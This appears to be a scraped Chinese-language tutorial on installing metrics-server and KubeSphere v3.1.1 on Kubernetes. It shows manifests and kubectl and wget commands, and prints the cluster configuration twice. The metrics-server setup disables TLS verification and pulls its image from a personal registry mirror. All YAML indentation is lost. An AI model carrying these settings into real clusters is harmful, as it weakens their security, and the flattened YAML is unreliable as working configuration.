apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRoleBinding

metadata:

labels:

k8s-app: metrics-server

name: system:metrics-server

roleRef:

apiGroup: rbac.authorization.k8s.io

kind: ClusterRole

name: system:metrics-server

subjects:

- kind: ServiceAccount

name: metrics-server

namespace: kube-system

---

apiVersion: v1

kind: Service

metadata:

labels:

k8s-app: metrics-server

name: metrics-server

namespace: kube-system

spec:

ports:

- name: https

port: 443

protocol: TCP

targetPort: https

selector:

k8s-app: metrics-server

---

apiVersion: apps/v1

kind: Deployment

metadata:

labels:

k8s-app: metrics-server

name: metrics-server

namespace: kube-system

spec:

selector:

matchLabels:

k8s-app: metrics-server

strategy:

rollingUpdate:

maxUnavailable: 0

template:

metadata:

labels:

k8s-app: metrics-server

spec:

containers:

- args:

- --cert-dir=/tmp

- --kubelet-insecure-tls

- --secure-port=4443

- --kubelet-preferred-address-types=InternalIP,ExternalIP,Hostname

- --kubelet-use-node-status-port

image: registry.cn-hangzhou.aliyuncs.com/lfy_k8s_images/metrics-server:v0.4.3

imagePullPolicy: IfNotPresent

livenessProbe:

failureThreshold: 3

httpGet:

path: /livez

port: https

scheme: HTTPS

periodSeconds: 10

name: metrics-server

ports:

- containerPort: 4443

name: https

protocol: TCP

readinessProbe:

failureThreshold: 3

httpGet:

path: /readyz

port: https

scheme: HTTPS

periodSeconds: 10

securityContext:

readOnlyRootFilesystem: true

runAsNonRoot: true

runAsUser: 1000

volumeMounts:

- mountPath: /tmp

name: tmp-dir

nodeSelector:

kubernetes.io/os: linux

priorityClassName: system-cluster-critical

serviceAccountName: metrics-server

volumes:

- emptyDir: {}

name: tmp-dir

---

apiVersion: apiregistration.k8s.io/v1

kind: APIService

metadata:

labels:

k8s-app: metrics-server

name: v1beta1.metrics.k8s.io

spec:

group: metrics.k8s.io

groupPriorityMinimum: 100

insecureSkipTLSVerify: true

service:

name: metrics-server

namespace: kube-system

version: v1beta1

versionPriority: 100安装并检查

#执行安装

[root@k8s-master ~]# kubectl apply -f metrics.yaml

检查

kubectl get pod -A安装KubeSphere

wget https://github.com/kubesphere/ks-installer/releases/download/v3.1.1/kubesphere-installer.yaml

wget https://github.com/kubesphere/ks-installer/releases/download/v3.1.1/cluster-configuration.yaml执行安装

kubectl apply -f kubesphere-installer.yaml

kubectl apply -f cluster-configuration.yaml查看安装进度

kubectl logs -n kubesphere-system $(kubectl get pod -n kubesphere-system -l app=ks-install -o jsonpath='{.items[0].metadata.name}') -f32127

---

apiVersion: installer.kubesphere.io/v1alpha1

kind: ClusterConfiguration

metadata:

name: ks-installer

namespace: kubesphere-system

labels:

version: v3.1.1

spec:

persistence:

storageClass: "" # If there is no default StorageClass in your cluster, you need to specify an existing StorageClass here.

authentication:

jwtSecret: "" # Keep the jwtSecret consistent with the Host Cluster. Retrieve the jwtSecret by executing "kubectl -n kubesphere-system get cm kubesphere-config -o yaml | grep -v "apiVersion" | grep jwtSecret" on the Host Cluster.

local_registry: "" # Add your private registry address if it is needed.

etcd:

monitoring: true # Enable or disable etcd monitoring dashboard installation. You have to create a Secret for etcd before you enable it.

endpointIps: 172.31.0.4 # etcd cluster EndpointIps. It can be a bunch of IPs here.

port: 2379 # etcd port.

tlsEnable: true

common:

redis:

enabled: true

openldap:

enabled: true

minioVolumeSize: 20Gi # Minio PVC size.

openldapVolumeSize: 2Gi # openldap PVC size.

redisVolumSize: 2Gi # Redis PVC size.

monitoring:

# type: external # Whether to specify the external prometheus stack, and need to modify the endpoint at the next line.

endpoint: http://prometheus-operated.kubesphere-monitoring-system.svc:9090 # Prometheus endpoint to get metrics data.

es: # Storage backend for logging, events and auditing.

# elasticsearchMasterReplicas: 1 # The total number of master nodes. Even numbers are not allowed.

# elasticsearchDataReplicas: 1 # The total number of data nodes.

elasticsearchMasterVolumeSize: 4Gi # The volume size of Elasticsearch master nodes.

elasticsearchDataVolumeSize: 20Gi # The volume size of Elasticsearch data nodes.

logMaxAge: 7 # Log retention time in built-in Elasticsearch. It is 7 days by default.

elkPrefix: logstash # The string making up index names. The index name will be formatted as ks-<elk_prefix>-log.

basicAuth:

enabled: false

username: ""

password: ""

externalElasticsearchUrl: ""

externalElasticsearchPort: ""

console:

enableMultiLogin: true # Enable or disable simultaneous logins. It allows different users to log in with the same account at the same time.

port: 30880

alerting: # (CPU: 0.1 Core, Memory: 100 MiB) It enables users to customize alerting policies to send messages to receivers in time with different time intervals and alerting levels to choose from.

enabled: true # Enable or disable the KubeSphere Alerting System.

# thanosruler:

# replicas: 1

# resources: {}

auditing: # Provide a security-relevant chronological set of records,recording the sequence of activities happening on the platform, initiated by different tenants.

enabled: true # Enable or disable the KubeSphere Auditing Log System.

devops: # (CPU: 0.47 Core, Memory: 8.6 G) Provide an out-of-the-box CI/CD system based on Jenkins, and automated workflow tools including Source-to-Image & Binary-to-Image.

enabled: true # Enable or disable the KubeSphere DevOps System.

jenkinsMemoryLim: 2Gi # Jenkins memory limit.

jenkinsMemoryReq: 1500Mi # Jenkins memory request.

jenkinsVolumeSize: 8Gi # Jenkins volume size.

jenkinsJavaOpts_Xms: 512m # The following three fields are JVM parameters.

jenkinsJavaOpts_Xmx: 512m

jenkinsJavaOpts_MaxRAM: 2g

events: # Provide a graphical web console for Kubernetes Events exporting, filtering and alerting in multi-tenant Kubernetes clusters.

enabled: true # Enable or disable the KubeSphere Events System.

ruler:

enabled: true

replicas: 2

logging: # (CPU: 57 m, Memory: 2.76 G) Flexible logging functions are provided for log query, collection and management in a unified console. Additional log collectors can be added, such as Elasticsearch, Kafka and Fluentd.

enabled: true # Enable or disable the KubeSphere Logging System.

logsidecar:

enabled: true

replicas: 2

metrics_server: # (CPU: 56 m, Memory: 44.35 MiB) It enables HPA (Horizontal Pod Autoscaler).

enabled: false # Enable or disable metrics-server.

monitoring:

storageClass: "" # If there is an independent StorageClass you need for Prometheus, you can specify it here. The default StorageClass is used by default.

# prometheusReplicas: 1 # Prometheus replicas are responsible for monitoring different segments of data source and providing high availability.

prometheusMemoryRequest: 400Mi # Prometheus request memory.

prometheusVolumeSize: 20Gi # Prometheus PVC size.

# alertmanagerReplicas: 1 # AlertManager Replicas.

multicluster:

clusterRole: none # host | member | none # You can install a solo cluster, or specify it as the Host or Member Cluster.

network:

networkpolicy: # Network policies allow network isolation within the same cluster, which means firewalls can be set up between certain instances (Pods).

# Make sure that the CNI network plugin used by the cluster supports NetworkPolicy. There are a number of CNI network plugins that support NetworkPolicy, including Calico, Cilium, Kube-router, Romana and Weave Net.

enabled: true # Enable or disable network policies.

ippool: # Use Pod IP Pools to manage the Pod network address space. Pods to be created can be assigned IP addresses from a Pod IP Pool.

type: calico # Specify "calico" for this field if Calico is used as your CNI plugin. "none" means that Pod IP Pools are disabled.

topology: # Use Service Topology to view Service-to-Service communication based on Weave Scope.

type: none # Specify "weave-scope" for this field to enable Service Topology. "none" means that Service Topology is disabled.

openpitrix: # An App Store that is accessible to all platform tenants. You can use it to manage apps across their entire lifecycle.

store:

enabled: true # Enable or disable the KubeSphere App Store.

servicemesh: # (0.3 Core, 300 MiB) Provide fine-grained traffic management, observability and tracing, and visualized traffic topology.

enabled: true # Base component (pilot). Enable or disable KubeSphere Service Mesh (Istio-based).

kubeedge: # Add edge nodes to your cluster and deploy workloads on edge nodes.

enabled: true # Enable or disable KubeEdge.

cloudCore:

nodeSelector: {"node-role.kubernetes.io/worker": ""}

tolerations: []

cloudhubPort: "10000"

cloudhubQuicPort: "10001"

cloudhubHttpsPort: "10002"

cloudstreamPort: "10003"

tunnelPort: "10004"

cloudHub:

advertiseAddress: # At least a public IP address or an IP address which can be accessed by edge nodes must be provided.

- "" # Note that once KubeEdge is enabled, CloudCore will malfunction if the address is not provided.

nodeLimit: "100"

service:

cloudhubNodePort: "30000"

cloudhubQuicNodePort: "30001"

cloudhubHttpsNodePort: "30002"

cloudstreamNodePort: "30003"

tunnelNodePort: "30004"

edgeWatcher:

nodeSelector: {"node-role.kubernetes.io/worker": ""}

tolerations: []

edgeWatcherAgent:

nodeSelector: {"node-role.kubernetes.io/worker": ""}

tolerations: [][root@k8s-master /]# cat cluster-configuration.yaml

---

apiVersion: installer.kubesphere.io/v1alpha1

kind: ClusterConfiguration

metadata:

name: ks-installer

namespace: kubesphere-system

labels:

version: v3.1.1

spec:

persistence:

storageClass: "" # If there is no default StorageClass in your cluster, you need to specify an existing StorageClass here.

authentication:

jwtSecret: "" # Keep the jwtSecret consistent with the Host Cluster. Retrieve the jwtSecret by executing "kubectl -n kubesphere-system get cm kubesphere-config -o yaml | grep -v "apiVersion" | grep jwtSecret" on the Host Cluster.

local_registry: "" # Add your private registry address if it is needed.

etcd:

monitoring: true # Enable or disable etcd monitoring dashboard installation. You have to create a Secret for etcd before you enable it.

endpointIps: 172.24.1.50 # etcd cluster EndpointIps. It can be a bunch of IPs here.

port: 2379 # etcd port.

tlsEnable: true

common:

redis:

enabled: true

openldap:

enabled: true

minioVolumeSize: 20Gi # Minio PVC size.

openldapVolumeSize: 2Gi # openldap PVC size.

redisVolumSize: 2Gi # Redis PVC size.

monitoring:

# type: external # Whether to specify the external prometheus stack, and need to modify the endpoint at the next line.

endpoint: http://prometheus-operated.kubesphere-monitoring-system.svc:9090 # Prometheus endpoint to get metrics data.

es: # Storage backend for logging, events and auditing.

# elasticsearchMasterReplicas: 1 # The total number of master nodes. Even numbers are not allowed.

# elasticsearchDataReplicas: 1 # The total number of data nodes.

elasticsearchMasterVolumeSize: 4Gi # The volume size of Elasticsearch master nodes.

elasticsearchDataVolumeSize: 20Gi # The volume size of Elasticsearch data nodes.

logMaxAge: 7 # Log retention time in built-in Elasticsearch. It is 7 days by default.

elkPrefix: logstash # The string making up index names. The index name will be formatted as ks-<elk_prefix>-log.

basicAuth:

enabled: false

username: ""

password: ""

externalElasticsearchUrl: ""

externalElasticsearchPort: ""

console:

enableMultiLogin: true # Enable or disable simultaneous logins. It allows different users to log in with the same account at the same time.

port: 30880

alerting: # (CPU: 0.1 Core, Memory: 100 MiB) It enables users to customize alerting policies to send messages to receivers in time with different time intervals and alerting levels to choose from.

enabled: true # Enable or disable the KubeSphere Alerting System.

# thanosruler:

# replicas: 1

# resources: {}

auditing: # Provide a security-relevant chronological set of records,recording the sequence of activities happening on the platform, initiated by different tenants.

enabled: true # Enable or disable the KubeSphere Auditing Log System.

devops: # (CPU: 0.47 Core, Memory: 8.6 G) Provide an out-of-the-box CI/CD system based on Jenkins, and automated workflow tools including Source-to-Image & Binary-to-Image.

enabled: true # Enable or disable the KubeSphere DevOps System.

jenkinsMemoryLim: 2Gi # Jenkins memory limit.

jenkinsMemoryReq: 1500Mi # Jenkins memory request.

jenkinsVolumeSize: 8Gi # Jenkins volume size.

jenkinsJavaOpts_Xms: 512m # The following three fields are JVM parameters.

jenkinsJavaOpts_Xmx: 512m

jenkinsJavaOpts_MaxRAM: 2g

events: # Provide a graphical web console for Kubernetes Events exporting, filtering and alerting in multi-tenant Kubernetes clusters.

enabled: true # Enable or disable the KubeSphere Events System.

ruler:

enabled: true

replicas: 2

logging: # (CPU: 57 m, Memory: 2.76 G) Flexible logging functions are provided for log query, collection and management in a unified console. Additional log collectors can be added, such as Elasticsearch, Kafka and Fluentd.

enabled: true # Enable or disable the KubeSphere Logging System.

logsidecar:

enabled: true

replicas: 2

metrics_server: # (CPU: 56 m, Memory: 44.35 MiB) It enables HPA (Horizontal Pod Autoscaler).

enabled: false # Enable or disable metrics-server.

monitoring:

storageClass: "" # If there is an independent StorageClass you need for Prometheus, you can specify it here. The default StorageClass is used by default.

# prometheusReplicas: 1 # Prometheus replicas are responsible for monitoring different segments of data source and providing high availability.

prometheusMemoryRequest: 400Mi # Prometheus request memory.

prometheusVolumeSize: 20Gi # Prometheus PVC size.

# alertmanagerReplicas: 1 # AlertManager Replicas.

multicluster:

clusterRole: none # host | member | none # You can install a solo cluster, or specify it as the Host or Member Cluster.

network:

networkpolicy: # Network policies allow network isolation within the same cluster, which means firewalls can be set up between certain instances (Pods).

# Make sure that the CNI network plugin used by the cluster supports NetworkPolicy. There are a number of CNI network plugins that support NetworkPolicy, including Calico, Cilium, Kube-router, Romana and Weave Net.

enabled: true # Enable or disable network policies.

ippool: # Use Pod IP Pools to manage the Pod network address space. Pods to be created can be assigned IP addresses from a Pod IP Pool.

type: calico # Specify "calico" for this field if Calico is used as your CNI plugin. "none" means that Pod IP Pools are disabled.

topology: # Use Service Topology to view Service-to-Service communication based on Weave Scope.

type: none # Specify "weave-scope" for this field to enable Service Topology. "none" means that Service Topology is disabled.

openpitrix: # An App Store that is accessible to all platform tenants. You can use it to manage apps across their entire lifecycle.

store:

enabled: true # Enable or disable the KubeSphere App Store.

servicemesh: # (0.3 Core, 300 MiB) Provide fine-grained traffic management, observability and tracing, and visualized traffic topology.

enabled: true # Base component (pilot). Enable or disable KubeSphere Service Mesh (Istio-based).

kubeedge: # Add edge nodes to your cluster and deploy workloads on edge nodes.

enabled: true # Enable or disable KubeEdge.

cloudCore:

nodeSelector: {"node-role.kubernetes.io/worker": ""}

tolerations: []

cloudhubPort: "10000"

cloudhubQuicPort: "10001"

cloudhubHttpsPort: "10002"

cloudstreamPort: "10003"

tunnelPort: "10004"

cloudHub:

advertiseAddress: # At least a public IP address or an IP address which can be accessed by edge nodes must be provided.

- "" # Note that once KubeEdge is enabled, CloudCore will malfunction if the address is not provided.

nodeLimit: "100"

service:

cloudhubNodePort: "30000"

cloudhubQuicNodePort: "30001"

cloudhubHttpsNodePort: "30002"

cloudstreamNodePort: "30003"

tunnelNodePort: "30004"

edgeWatcher:

nodeSelector: {"node-role.kubernetes.io/worker": ""}

tolerations: []

edgeWatcherAgent:

nodeSelector: {"node-role.kubernetes.io/worker": ""}

tolerations: []